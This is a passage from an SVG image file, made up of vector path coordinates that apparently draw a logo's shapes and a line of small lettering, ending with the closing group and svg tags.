	<path class="st0" d="M307.9,76.2c2.1-13.5,7.6-24,16.7-31.5c9-7.5,20.5-11.3,34.6-11.3c14.4,0,24.9,3.7,31.5,11.1
		c6.6,7.4,8.9,17.7,6.9,31c-1.5,9.7-4.4,17.6-8.8,23.7c-4.3,6.2-10,11-17,14.4c-7,3.4-15.2,5.2-24.8,5.2c-9.7,0-17.6-1.5-23.5-4.5
		c-5.9-3-10.4-7.7-13.4-14.1C307.1,93.8,306.4,85.8,307.9,76.2z M334.6,76.3c-1.3,8.3-0.6,14.3,2.1,18c2.7,3.6,6.8,5.5,12.4,5.5
		c5.7,0,10.5-1.8,14.2-5.4c3.7-3.6,6.3-10,7.7-19.2c1.2-7.8,0.4-13.5-2.3-17c-2.7-3.6-6.9-5.4-12.5-5.4c-5.4,0-10,1.8-13.8,5.5
		C338.4,61.8,335.9,67.9,334.6,76.3z"/>
	<g>
		<path class="st0" d="M62.3,139.4v-10.8h2.3v10.8H62.3z"/>
		<path class="st0" d="M66.8,139.4v-10.8H69l4.7,7.2v-7.2h2.1v10.8h-2.3l-4.6-7v7H66.8z"/>
		<path class="st0" d="M77.7,135.9l2.2-0.2c0.1,0.7,0.4,1.2,0.8,1.6c0.4,0.3,1,0.5,1.7,0.5c0.7,0,1.3-0.1,1.7-0.4
			c0.4-0.3,0.6-0.6,0.6-1c0-0.2-0.1-0.5-0.2-0.7c-0.2-0.2-0.4-0.3-0.8-0.5c-0.3-0.1-0.9-0.2-1.8-0.5c-1.2-0.3-2.1-0.6-2.6-1.1
			c-0.7-0.6-1-1.3-1-2.2c0-0.5,0.2-1.1,0.5-1.5c0.3-0.5,0.8-0.9,1.4-1.1c0.6-0.2,1.4-0.4,2.2-0.4c1.4,0,2.5,0.3,3.2,0.9
			c0.7,0.6,1.1,1.4,1.1,2.4l-2.3,0.1c-0.1-0.5-0.3-0.9-0.6-1.2c-0.3-0.3-0.8-0.4-1.4-0.4c-0.7,0-1.2,0.1-1.6,0.4
			c-0.2,0.1-0.4,0.4-0.4,0.7c0,0.3,0.1,0.5,0.3,0.6c0.3,0.2,1,0.5,2.1,0.7c1.1,0.2,1.9,0.5,2.5,0.8c0.5,0.3,1,0.6,1.3,1.1
			c0.3,0.5,0.5,1,0.5,1.7c0,0.6-0.2,1.2-0.5,1.7c-0.4,0.5-0.9,0.9-1.5,1.2c-0.7,0.3-1.5,0.4-2.5,0.4c-1.4,0-2.5-0.3-3.3-0.9
			C78.3,138,77.9,137.1,77.7,135.9z"/>
		<path class="st0" d="M91.5,139.4v-9h-3.4v-1.8h9v1.8h-3.4v9H91.5z"/>
		<path class="st0" d="M98.5,139.4v-10.8h2.3v10.8H98.5z"/>
		<path class="st0" d="M105.6,139.4v-9h-3.4v-1.8h9v1.8h-3.4v9H105.6z"/>
		<path class="st0" d="M112.8,128.6h2.3v5.9c0,0.9,0,1.5,0.1,1.8c0.1,0.4,0.3,0.8,0.7,1.1c0.4,0.3,0.9,0.4,1.5,0.4
			c0.6,0,1.1-0.1,1.5-0.4c0.3-0.3,0.5-0.6,0.6-0.9c0.1-0.4,0.1-1,0.1-1.8v-6h2.3v5.7c0,1.3-0.1,2.2-0.2,2.8c-0.1,0.5-0.4,1-0.7,1.4
			c-0.3,0.4-0.8,0.7-1.3,0.9c-0.6,0.2-1.3,0.3-2.2,0.3c-1.1,0-1.9-0.1-2.5-0.4c-0.6-0.2-1-0.5-1.3-0.9c-0.3-0.4-0.5-0.8-0.6-1.2
			c-0.2-0.6-0.2-1.5-0.2-2.7V128.6z"/>
		<path class="st0" d="M126.8,139.4v-9h-3.4v-1.8h9v1.8h-3.4v9H126.8z"/>
		<path class="st0" d="M133.3,134.1c0-1.1,0.2-2,0.5-2.7c0.3-0.5,0.6-1,1.1-1.5c0.4-0.4,0.9-0.8,1.5-1c0.7-0.3,1.5-0.4,2.4-0.4
			c1.7,0,3,0.5,4,1.5c1,1,1.5,2.4,1.5,4.1c0,1.8-0.5,3.1-1.5,4.1c-1,1-2.3,1.5-4,1.5c-1.7,0-3-0.5-4-1.5
			C133.8,137.2,133.3,135.8,133.3,134.1z M135.6,134c0,1.2,0.3,2.1,0.9,2.8c0.6,0.6,1.4,0.9,2.3,0.9c0.9,0,1.7-0.3,2.3-0.9
			c0.6-0.6,0.9-1.6,0.9-2.8c0-1.2-0.3-2.2-0.9-2.8c-0.6-0.6-1.3-0.9-2.3-0.9c-1,0-1.7,0.3-2.3,0.9
			C135.9,131.9,135.6,132.8,135.6,134z"/>
		<path class="st0" d="M150.5,128.6h4.2c0.9,0,1.7,0.1,2.2,0.2c0.7,0.2,1.3,0.5,1.7,1c0.5,0.5,0.8,1.1,1.1,1.7
			c0.3,0.7,0.4,1.5,0.4,2.6c0,0.9-0.1,1.7-0.3,2.3c-0.3,0.8-0.7,1.4-1.2,1.9c-0.4,0.4-0.9,0.7-1.6,0.9c-0.5,0.2-1.2,0.2-2,0.2h-4.3
			V128.6z M152.8,130.5v7.2h1.7c0.6,0,1.1,0,1.4-0.1c0.4-0.1,0.7-0.2,0.9-0.4c0.2-0.2,0.4-0.6,0.6-1c0.2-0.5,0.2-1.1,0.2-2
			c0-0.9-0.1-1.5-0.2-1.9c-0.2-0.5-0.4-0.8-0.6-1c-0.3-0.3-0.6-0.4-1.1-0.5c-0.3-0.1-0.9-0.1-1.9-0.1H152.8z"/>
		<path class="st0" d="M162,139.4v-10.8h8.4v1.8h-6.1v2.4h5.7v1.8h-5.7v3h6.4v1.8H162z"/>
		<path class="st0" d="M177.1,128.6h4.6c0.9,0,1.6,0,2,0.1c0.5,0.1,0.8,0.2,1.2,0.4c0.3,0.2,0.6,0.5,0.9,0.9
			c0.2,0.4,0.3,0.8,0.3,1.3c0,0.5-0.1,1-0.4,1.4c-0.3,0.4-0.7,0.7-1.2,1c0.7,0.2,1.2,0.5,1.6,1c0.4,0.5,0.5,1,0.5,1.6
			c0,0.5-0.1,1-0.3,1.4c-0.2,0.5-0.6,0.8-1,1.1c-0.4,0.3-0.9,0.4-1.5,0.5c-0.4,0-1.3,0.1-2.8,0.1h-3.9V128.6z M179.4,130.4v2.5h1.5
			c0.9,0,1.4,0,1.7,0c0.4-0.1,0.7-0.2,0.9-0.4c0.2-0.2,0.3-0.5,0.3-0.8c0-0.3-0.1-0.6-0.3-0.8c-0.2-0.2-0.5-0.4-0.9-0.4
			c-0.2,0-0.9,0-1.9,0H179.4z M179.4,134.7v2.9h2.1c0.8,0,1.3,0,1.6-0.1c0.3-0.1,0.6-0.2,0.8-0.4c0.2-0.2,0.3-0.5,0.3-0.9
			c0-0.3-0.1-0.6-0.2-0.8c-0.2-0.2-0.4-0.4-0.7-0.5c-0.3-0.1-1-0.1-2-0.1H179.4z"/>
		<path class="st0" d="M188.5,139.4v-10.8h2.3v10.8H188.5z"/>
		<path class="st0" d="M192.5,134.1c0-1.1,0.2-2,0.5-2.7c0.2-0.5,0.6-1,1-1.5c0.5-0.4,0.9-0.8,1.5-1c0.7-0.3,1.5-0.4,2.5-0.4
			c1.7,0,3,0.5,4,1.5c1,1,1.5,2.4,1.5,4.1c0,1.8-0.5,3.1-1.5,4.1c-1,1-2.3,1.5-4,1.5c-1.7,0-3-0.5-4-1.5
			C193,137.2,192.5,135.8,192.5,134.1z M194.9,134c0,1.2,0.3,2.1,0.9,2.8c0.6,0.6,1.3,0.9,2.3,0.9c0.9,0,1.7-0.3,2.3-0.9
			c0.6-0.6,0.9-1.6,0.9-2.8c0-1.2-0.3-2.2-0.9-2.8c-0.6-0.6-1.3-0.9-2.3-0.9c-1,0-1.7,0.3-2.3,0.9
			C195.2,131.9,194.9,132.8,194.9,134z"/>
		<path class="st0" d="M207.9,139.4v-9h-3.4v-1.8h9v1.8h-3.4v9H207.9z"/>
		<path class="st0" d="M215.1,139.4v-10.8h8.4v1.8h-6.1v2.4h5.7v1.8h-5.7v3h6.4v1.8H215.1z"/>
		<path class="st0" d="M233,135.5l2.2,0.7c-0.4,1.2-0.9,2.1-1.7,2.6c-0.8,0.6-1.8,0.9-3,0.9c-1.5,0-2.7-0.5-3.7-1.5
			c-1-1-1.5-2.3-1.5-4c0-1.8,0.5-3.2,1.5-4.2c1-1,2.3-1.5,3.8-1.5c1.4,0,2.5,0.4,3.4,1.2c0.5,0.5,0.9,1.1,1.2,2l-2.3,0.5
			c-0.1-0.5-0.4-1-0.8-1.3c-0.4-0.3-1-0.5-1.6-0.5c-0.8,0-1.5,0.3-2.1,0.9c-0.5,0.6-0.8,1.5-0.8,2.8c0,1.3,0.2,2.3,0.8,2.9
			c0.5,0.6,1.2,0.9,2,0.9c0.6,0,1.1-0.2,1.6-0.6C232.5,136.8,232.8,136.2,233,135.5z"/>
		<path class="st0" d="M237.2,139.4v-10.8h2.2l4.7,7.2v-7.2h2.1v10.8H244l-4.6-7v7H237.2z"/>
		<path class="st0" d="M248.3,134.1c0-1.1,0.2-2,0.5-2.7c0.3-0.5,0.6-1,1-1.5c0.5-0.4,1-0.8,1.5-1c0.7-0.3,1.5-0.4,2.5-0.4
			c1.7,0,3,0.5,4,1.5c1,1,1.5,2.4,1.5,4.1c0,1.8-0.5,3.1-1.5,4.1c-1,1-2.3,1.5-4,1.5c-1.7,0-3-0.5-4-1.5
			C248.8,137.2,248.3,135.8,248.3,134.1z M250.6,134c0,1.2,0.3,2.1,0.9,2.8c0.6,0.6,1.4,0.9,2.3,0.9c0.9,0,1.7-0.3,2.3-0.9
			c0.6-0.6,0.9-1.6,0.9-2.8c0-1.2-0.3-2.2-0.9-2.8c-0.6-0.6-1.3-0.9-2.3-0.9c-1,0-1.7,0.3-2.3,0.9
			C250.9,131.9,250.6,132.8,250.6,134z"/>
		<path class="st0" d="M261.2,139.4v-10.7h2.3v8.9h5.7v1.8H261.2z"/>
		<path class="st0" d="M270.4,134.1c0-1.1,0.2-2,0.5-2.7c0.2-0.5,0.6-1,1-1.5c0.5-0.4,0.9-0.8,1.5-1c0.7-0.3,1.5-0.4,2.4-0.4
			c1.7,0,3,0.5,4,1.5c1,1,1.5,2.4,1.5,4.1c0,1.8-0.5,3.1-1.5,4.1c-1,1-2.3,1.5-4,1.5c-1.7,0-3-0.5-4-1.5
			C270.9,137.2,270.4,135.8,270.4,134.1z M272.7,134c0,1.2,0.3,2.1,0.9,2.8c0.6,0.6,1.3,0.9,2.3,0.9c0.9,0,1.7-0.3,2.3-0.9
			c0.6-0.6,0.9-1.6,0.9-2.8c0-1.2-0.3-2.2-0.9-2.8c-0.6-0.6-1.3-0.9-2.3-0.9c-0.9,0-1.7,0.3-2.3,0.9
			C273,131.9,272.7,132.8,272.7,134z"/>
		<path class="st0" d="M288.5,135.5v-1.8h5v4.3c-0.5,0.4-1.2,0.8-2.1,1.2c-0.9,0.3-1.8,0.5-2.8,0.5c-1.2,0-2.2-0.2-3.1-0.7
			c-0.9-0.5-1.5-1.2-2-2c-0.4-0.9-0.7-1.8-0.7-2.9c0-1.1,0.2-2.1,0.7-3c0.5-0.9,1.2-1.5,2.2-2c0.7-0.4,1.6-0.5,2.7-0.5
			c1.4,0,2.5,0.3,3.3,0.8c0.8,0.6,1.3,1.3,1.5,2.3L291,132c-0.2-0.5-0.5-0.9-0.9-1.3c-0.4-0.3-1-0.5-1.7-0.5c-1,0-1.8,0.3-2.4,0.9
			c-0.6,0.6-0.9,1.5-0.9,2.7c0,1.3,0.3,2.2,0.9,2.9c0.6,0.6,1.4,1,2.4,1c0.5,0,1-0.1,1.4-0.3c0.5-0.2,0.9-0.4,1.3-0.6v-1.4H288.5z"
			/>
		<path class="st0" d="M295.2,128l1.1-2.2h2.4l-2.1,2.2H295.2z M295.5,139.4v-10.8h2.3v10.8H295.5z"/>
		<path class="st0" d="M310.3,139.4h-2.5l-1-2.4h-4.5l-0.9,2.4h-2.4l4.4-10.8h2.4L310.3,139.4z M306.1,135.2l-1.6-4l-1.5,4H306.1z"
			/>
		<path class="st0" d="M325,139.4h-2.5l-1-2.4H317l-0.9,2.4h-2.4l4.4-10.8h2.4L325,139.4z M320.8,135.2l-1.6-4l-1.6,4H320.8z"/>
		<path class="st0" d="M331.6,135.5v-1.8h4.9v4.3c-0.5,0.4-1.2,0.8-2.1,1.2c-0.9,0.3-1.8,0.5-2.8,0.5c-1.2,0-2.2-0.2-3.1-0.7
			c-0.9-0.5-1.6-1.2-2-2c-0.4-0.9-0.7-1.8-0.7-2.9c0-1.1,0.2-2.1,0.7-3c0.5-0.9,1.2-1.5,2.2-2c0.7-0.4,1.6-0.5,2.7-0.5
			c1.4,0,2.5,0.3,3.3,0.8c0.8,0.6,1.3,1.3,1.5,2.3l-2.3,0.4c-0.2-0.5-0.5-0.9-0.9-1.3c-0.4-0.3-1-0.5-1.7-0.5c-1,0-1.8,0.3-2.4,0.9
			c-0.6,0.6-0.9,1.5-0.9,2.7c0,1.3,0.3,2.2,0.9,2.9c0.6,0.6,1.4,1,2.4,1c0.5,0,1-0.1,1.4-0.3c0.5-0.2,0.9-0.4,1.3-0.6v-1.4H331.6z"
			/>
		<path class="st0" d="M338.6,139.4v-10.8h4.8c1.2,0,2.1,0.1,2.7,0.3c0.5,0.2,1,0.5,1.3,1c0.3,0.5,0.5,1.1,0.5,1.7
			c0,0.8-0.2,1.5-0.7,2c-0.5,0.5-1.3,0.9-2.3,1c0.5,0.3,0.9,0.6,1.2,0.9c0.3,0.3,0.8,0.9,1.3,1.7l1.4,2.1h-2.7l-1.7-2.3
			c-0.6-0.8-1-1.4-1.2-1.6c-0.2-0.2-0.4-0.4-0.7-0.4c-0.2-0.1-0.6-0.1-1.2-0.1h-0.5v4.5H338.6z M340.9,133.2h1.7
			c1.1,0,1.8,0,2.1-0.1c0.3-0.1,0.5-0.2,0.6-0.5c0.1-0.2,0.2-0.5,0.2-0.8c0-0.4-0.1-0.7-0.3-0.9c-0.2-0.2-0.5-0.4-0.9-0.4
			c-0.2,0-0.7,0-1.7,0h-1.8V133.2z"/>
		<path class="st0" d="M349.8,128l1.1-2.2h2.4l-2.1,2.2H349.8z M350.1,139.4v-10.8h2.3v10.8H350.1z"/>
		<path class="st0" d="M361.8,135.5l2.2,0.7c-0.3,1.2-0.9,2.1-1.7,2.6c-0.8,0.6-1.8,0.9-3,0.9c-1.5,0-2.8-0.5-3.7-1.5
			c-1-1-1.5-2.3-1.5-4c0-1.8,0.5-3.2,1.5-4.2c1-1,2.3-1.5,3.8-1.5c1.4,0,2.5,0.4,3.4,1.2c0.5,0.5,0.9,1.1,1.2,2l-2.3,0.5
			c-0.1-0.5-0.4-1-0.8-1.3c-0.4-0.3-0.9-0.5-1.6-0.5c-0.8,0-1.5,0.3-2.1,0.9c-0.5,0.6-0.8,1.5-0.8,2.8c0,1.3,0.3,2.3,0.8,2.9
			c0.5,0.6,1.2,0.9,2,0.9c0.6,0,1.1-0.2,1.6-0.6C361.3,136.8,361.7,136.2,361.8,135.5z"/>
		<path class="st0" d="M365.6,134.1c0-1.1,0.2-2,0.5-2.7c0.3-0.5,0.6-1,1.1-1.5c0.4-0.4,0.9-0.8,1.5-1c0.7-0.3,1.5-0.4,2.4-0.4
			c1.7,0,3,0.5,4,1.5c1,1,1.5,2.4,1.5,4.1c0,1.8-0.5,3.1-1.5,4.1c-1,1-2.3,1.5-4,1.5c-1.7,0-3-0.5-4-1.5
			C366.1,137.2,365.6,135.8,365.6,134.1z M368,134c0,1.2,0.3,2.1,0.9,2.8c0.6,0.6,1.3,0.9,2.3,0.9c0.9,0,1.7-0.3,2.3-0.9
			c0.6-0.6,0.9-1.6,0.9-2.8c0-1.2-0.3-2.2-0.9-2.8c-0.6-0.6-1.3-0.9-2.3-0.9c-0.9,0-1.7,0.3-2.3,0.9C368.3,131.9,368,132.8,368,134z
			"/>
		<path class="st0" d="M378.5,139.4v-10.7h2.3v8.9h5.7v1.8H378.5z"/>
		<path class="st0" d="M398.4,139.4h-2.5l-1-2.4h-4.6l-0.9,2.4H387l4.4-10.8h2.4L398.4,139.4z M394.2,135.2l-1.6-4l-1.5,4H394.2z"/>
	</g>
</g>
</svg>
